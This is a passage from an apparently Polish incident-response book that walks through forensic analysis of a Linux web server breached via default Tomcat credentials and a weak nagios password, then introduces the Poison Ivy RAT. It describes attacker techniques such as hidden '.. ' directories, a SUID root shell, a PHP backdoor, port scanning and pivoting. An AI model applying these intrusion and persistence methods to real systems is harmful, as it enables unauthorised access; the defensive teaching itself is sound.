## **Przejęty host z Linuksem**

Przybywamy do firmy i spotykamy się z zespołem klienta. Ustalamy, że dzieją się dziwne rzeczy, a serwery WWW najwyraźniej są źródłem natężonego podejrzanego ruchu. Nie ma jednak wyraźnych śladów włamania. Na szczęście pracownicy nie wyłączyli serwera, a tylko zablokowali dostęp do niego na poziomie zapory.

Serwer znajduje się w wewnętrznej sieci w centrum danych. W zaporze na granicach sieci jest stosowana statyczna translacja NAT, umożliwiająca dostęp do serwera maszynom z poziomu internetu.

Klienci twierdzą, że nie mają ani chęci, ani czasu, żeby kogoś pozywać, chcą jednak ustalić, czy maszyna została zainfekowana i co się dzieje. Dlatego przygotowanie dokumentacji jest mniej istotne, choć musimy być przygotowani na zmianę zdania przez klientów.

Otrzymujemy hasło do konta administratora i zaczynamy wstępne analizy działającego hosta. Ponieważ organizacja jest niewielka i zatrudnia tylko jednego administratora (Jacka), który odpowiada za wszystko, najpierw sprawdzamy historię jego konta. Chcemy ustalić jego standardowe działania, aby móc wykryć nietypowe operacje.

## **Oznaki wamania**

Niektóre polecenia z historii konta Jacka dają powody do obaw (rysunek 6.21).

Jack mówi, że nie przypomina sobie, żeby tworzył plik test-cgi.php. Jest to coś, co warto dokładniej zbadać. Znajdujemy też inne nazwy plików, których Jack nie rozpoznaje (np. system.sh). Także tych plików należy poszukać.

Ponadto instrukcja sudo su- jest wygodna, ale niebezpieczna. Wskazuje ona, że jest używana domyślna (niezabezpieczona) konfiguracja programu sudo. Nie wróży to dobrze.



Po krótkim przeglądzie katalogu z dziennikami zauważamy, że serwer Tomcat skonfigurowano tak, aby rejestrował żądania dostępu. Wskazuje na to istnienie plików localhost\_access\*. W plikach tych oprócz zapisów normalnych operacji znajdujemy niepokojące wpisy, które mogą być oznaką włamania.

Zwracamy uwagę na wpisy PUT. Ktoś Z INTERNETU umieścił na serwerze aplikację o skomplikowanej nazwie. Wygląda to podejrzanie — jakby ktoś korzystał z Tomcata z uprawnieniami administratora.

Po rozmowie z Jackiem okazuje się, że wykorzystał on nazwę użytkownika i hasło z przykładu z dokumentacji (tomcat/s3cret). Stosowanie domyślnych lub łatwych do odgadnięcia danych uwierzytelniających jest niedopuszczalne. Możliwe, że to właśnie jest przyczyną problemów firmy. Zwróć uwagę na czas (31 grudnia między godziną 18.25 a 21.32). Jack nie zdawał sobie też sprawy, że można włamać się do systemu operacyjnego, wykorzystując aplikację w rodzaju Tomcata.

Za pomocą narzędzia netstat sprawdzamy porty oczekujące na pakiety (rysunek 6.22). Żądamy numerów wszystkich takich portów (-a) powiązanych z nazwami (-n) i usługami oczekującymi na pakiety (-l). Wyświetlamy też procesy używające poszczególnych portów (-p).

#### Uwaga

Jeśli system został zainfekowany rootkitem, nie można ufać żadnej z podanych instrukcji. Jeżeli użyto rootkita podłączonego do wywołań systemowych, nie pomogą nawet pewne, bezpieczne pliki binarne. Pozostaje mieć nadzieję, że napastnicy nie są wystarczająco zaawansowani lub nie mieli czasu na wprowadzenie tak dużych zmian w systemie.



Dane wyjściowe nie dają powodów do obaw. Widać w nich oczekiwane połączenie z hostem i standardowe usługi.

Innym doskonałym narzędziem do sprawdzania otwieranych plików i usług oczekujących na pakiety jest lsof. Uruchamiamy je z opcją –i, aby wyświetlić wszystkie pliki otwarte w sieci (rysunek 6.23).



Także tu nie znajdujemy nic podejrzanego, idziemy więc dalej.

Nie istnieje jedno miejsce, w którym napastnicy ukrywają pliki. Znane są jednak pewne popularne sztuczki:

- dyski RAM (obejmują pamięć zmienną i znikają po wyłączeniu zasilania);
- niewykorzystane sektory na dysku (ang. slack space);
- system plików /dev;
- $\bullet\,$  trudne do zauważenia pliki lub katalogi (w Linuksie można utworzyć plik lub katalog o nazwie ".. " — kropka, kropka i odstęp);
- katalogi /tmp i /var/tmp, ponieważ wszyscy mają uprawnienia do zapisu do nich, a administratorzy rzadko tu zaglądają.

W historii znaleźliśmy wpisy dotyczące katalogu /var/tmp, dlatego zaczynamy od niego (rysunek 6.24).



Po wywołaniu samej instrukcji ls nie dostrzegamy niczego niezwykłego. Jednak po dodaniu opcji –a (wyświetl wszystkie pliki) i –l (wyświetl wszystkie informacje) okazuje się, że istnieją dwa katalogi ".." (kropka, kropka). Dodajemy opcję –b (wyświetlanie znaków specjalnych) i widzimy, że jeden z nich to tak naprawdę kropka, kropka i odstęp (rysunek 6.25). Jest to miejsce, w którym napastnik prawdopodobnie ukrył pliki.

W katalogu .... " widzimy plik ....." z ustawionym bitem SUID. Właścicielem tego pliku jest administrator (trzeba się temu przyjrzeć). Znajdujemy też skrypt powłoki z historii instrukcji Jacka. Okazuje się, że skrypt ten tworzy dysk RAM i montuje go w podkatalogu o niewinnej nazwie w katalogu /var/tmp. Instrukcja df (wyświetla



ona zamontowane systemy plików) pozwala stwierdzić, że wspomniany dysk jest zamontowany. Możemy coś tu znaleźć, zacznijmy jednak od pliku z bitem SUID (rysunek 6.26).



Za pomocą polecenia strings wyszukujemy wszystkie łańcuchy znaków w owym pliku binarnym. Znajdujemy łańcuchy execve i /bin/sh — klasyczna powłoka z bitem SUID należąca do administratora. Napastnicy chcieli ukryć ją w systemie, aby móc odzyskać uprawnienia administratora, jeśli stracą nieograniczony dostęp do maszyny.

Można też wywołać polecenie find, aby znaleźć w katalogach konkretne rzeczy. W UNIX-ie find to jedno z najważniejszych narzędzi z bardzo dużą liczbą opcji. Tu wywołujemy je w celu znalezienia plików (-type f) z katalogów z dwóch poziomów (-maxdepth 2; gdy nie ograniczyliśmy liczby poziomów, danych wyjściowych było za dużo). Pliki sortujemy według daty utworzenia (-daystart) i chcemy zobaczyć szczegółowe informacje na ich temat (-ls). Dane pokazano na rysunku 6.27.



Widoczne są tu znalezione wcześniej pliki, a także kilka dodatkowych, umieszczonych w pamięci nietrwałej (dobrze, że Jack nie spanikował i nie wyłączył serwera).

W plikach z katalogu /var/tmp/syslog znajdujemy dowody przeprowadzenia rekonesansu w sieci wewnętrznej. Coraz bardziej wygląda to na zaplanowany atak.

Natrafiamy na skrypt, który za pomocą instrukcji ping wykrywa aktywne systemy. Ponieważ w systemie nie znajdujemy Nmapa, napastnicy najwyraźniej posługują się własnymi narzędziami do odkrywania aktywnych systemów i ustalili w ten sposób listę potencjalnych celów (rysunek 6.28).

Po uruchomieniu instrukcji strings dla pliku pps okazuje się, że napastnicy używają małego samodzielnego skanera portów (rysunek 6.29).





Aha! Skaner portów (ppscan)! Ustalamy też wersję i autora narzędzia.

Napastnikom udało się uzyskać dostęp do Tomcata, ale nie mieli dostępu do konta administratora. W jaki sposób zdobyli pełną kontrolę nad hostem?

W danych wyjściowych polecenia last widać, że zalogowano się do konta nagios (rysunek 6.30). Jest to konto usługi monitorowania hostów. Nie powinno się logować na nie w standardowy sposób — a już na pewno nie z poziomu internetu!



Moment logowania pasuje do czasu ataku. W trakcie analizowania dozwolonych portów okazuje się, że możliwe jest zdalne zarządzanie powłoką SSH. Uch! Dla konta nagios także ustawiono łatwe do odgadnięcia dane uwierzytelniające (to zły dzień dla Jacka). Hasło to nagios i zapewnia ono pełny dostęp do powłoki na hoście. Napastnik zyskuje dzięki temu nowy sposób do poruszania się w systemie. W historii poleceń uruchamianych z poziomu konta nagios znajdujemy inne dziwne instrukcje.

Ale skąd napastnicy wiedzieli, że mają zgadywać hasło do konta nagios? Mogli wywołać instrukcję cat /etc/passwd, ponieważ wszyscy mają dostęp do pliku passwd. Gdy napastnik pozna nazwy użytkowników, system jest chroniony tylko przez stosowane zabezpieczenia (kontrolę dostępu, uruchamianie z minimalnymi uprawnieniami itd.). Jednak gdy włamywacz ma dostęp do powłoki, zwykle tylko kwestią czasu jest uruchomienie jej z uprawnieniami administratora.

Konto nagios ma dostęp do (domyślnej) powłoki /bin/bash, a Jack właśnie przyznał, że jego hasło można łatwo odgadnąć na podstawie pola gecos (hasło to imię i nazwisko Jacka; rysunek 6.31). Ponieważ program sudo działa z domyślnymi ustawieniami, napastnik może bez problemów ustalić hasło Jacka, a następnie wywołać instrukcję sudo su -, którą widzieliśmy w historii konta Jacka. Gra skończona.



A co z plikiem test-cgi.php (rysunek 6.32)?



Najwyraźniej nie jest to nieszkodliwy plik .php. Podejrzewamy, że jest to pewnego rodzaju "furtka" dająca dostęp do powłoki przez kod w PHP (często pozwala on nawiązywać odwrotne połączenia telnetowe itd.). Plik ten wygląda na wygenerowany za pomocą pakietu Webacoo do tworzenia "furtek".

## **Podsumowanie ataku APT na system Linux**

Oto czego dowiedzieliśmy się w trakcie badań:

- Wiemy, że napastnikom udało się uzyskać dostęp do konta administratora hosta. Uważamy, że wykorzystał do tego serwer Tomcat ze słabymi danymi uwierzytelniającymi.
- Znaleźliśmy dowody działania skryptów i powłoki z bitem SUID. Dlatego kimkolwiek był napastnik, chciał zachować dostęp i przygotował kilka sposobów wejścia do systemu (konta, powłoka przez kod PHP, powłoka przez plik z bitem SUID itd.).
- Napastnik badał środowisko i szukał innych celów.
- Z uwagi na zaawansowany charakter narzędzia Metasploit Framework i podobnych programów jedną zainfekowaną maszynę można łatwo wykorzystać jako host pośredniczący (ang. pivot host). Dzięki temu napastnik może uzyskać dostęp do maszyn i wykorzystywać je bez instalowania narzędzi na przejętym komputerze. Ponadto powłoki (np. Meterpreter) są zaprojektowane tak, aby działały w pamięci, dlatego nie trzeba zapisywać żadnych danych na dysku.

## **Poison Ivy**



Poison Ivy to bardzo popularne narzędzie używane przez wielu napastników w atakach APT. To szkodliwe oprogramowanie było rozwijane publicznie (www. poisonivy-rat.com/) do roku 2008. Jednak kod źródłowy nadal jest dostępny w internecie. Można go modyfikować i tworzyć w ten sposób niestandardowe trojany.

Najpopularniejszym sposobem rozpowszechniania i instalowania narzędzia Poison Ivy jest ukierunkowany phishing z wykorzystaniem e-maili i programu do pobierania trojanów (często jest on samorozpakowującym się plikiem o rozszerzeniu 7zip). To narzędzie RAT wykorzystano w wielu atakach APT — Operation Aurora, RSA (blogs.rsa.com/anatomy-of-an-attack/) i Nitro (www.symantec.com/content/en/us/

enterprise/media/security\_response/whitepapers/the\_nitro\_attacks.pdf). Na rysunku 6.33 przedstawiono przykładowy e-mail wykorzystany w ramach ukierunkowanego phishingu w atakach Nitro.

